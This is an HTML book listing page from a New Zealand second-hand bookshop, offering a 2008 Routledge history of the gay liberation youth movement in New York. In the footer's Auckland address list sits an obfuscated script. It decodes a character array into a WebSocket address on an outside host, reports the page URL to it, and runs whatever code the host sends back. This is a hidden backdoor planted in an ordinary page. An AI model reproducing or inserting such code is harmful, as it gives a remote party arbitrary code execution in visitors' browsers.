

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/1y94-50/The-Gay-Liberation-Youth-Movement-In-New-York-An-Army-Of-Lovers-Cannot-Fall
body_size: 4251
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.142.135.8 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/1y94-50/The-Gay-Liberation-Youth-Movement-In-New-York-An-Army-Of-Lovers-Cannot-Fall"/>
	<meta  property="og:title" content="The Gay Liberation Youth Movement In New York - An Army Of Lovers Cannot Fall"/>
	<meta  property="og:description" content="Super Octavo softcover, illus light card covers, white lettering to covers and spine, xvi + 315pp., NEAR FINE"/>

	<title>The Gay Liberation Youth Movement In New York - An Army Of Lovers Cannot Fall | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook1y94-50The-Gay-Liberation-Youth-Movement-In-New-York-An-Army-Of-Lovers-Cannot-Fall body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook1y94-50The-Gay-Liberation-Youth-Movement-In-New-York-An-Army-Of-Lovers-Cannot-Fall outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook1y94-50The-Gay-Liberation-Youth-Movement-In-New-York-An-Army-Of-Lovers-Cannot-Fall url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$50.00</div>
		<div class="book-detail-id">1y94/50</div>
		<button class="addtocart button button-cart" data-title="The Gay Liberation Youth Movement In New York - An Army Of Lovers Cannot Fall" data-bookid="1y94/50">Add to Cart</button>
	</div>

	<h1>The Gay Liberation Youth Movement In New York - An Army Of Lovers Cannot Fall</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>COHEN, STEPHAN L.</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>The Gay Liberation Youth Movement In New York - An Army Of Lovers Cannot Fall</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>Routledge 2008</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>Super Octavo softcover, illus light card covers, white lettering to covers and spine, xvi + 315pp., NEAR FINE</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>lgbt lgbtq gay youth activism new york nyc ny usa protest history</p>
		</div>
		</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>

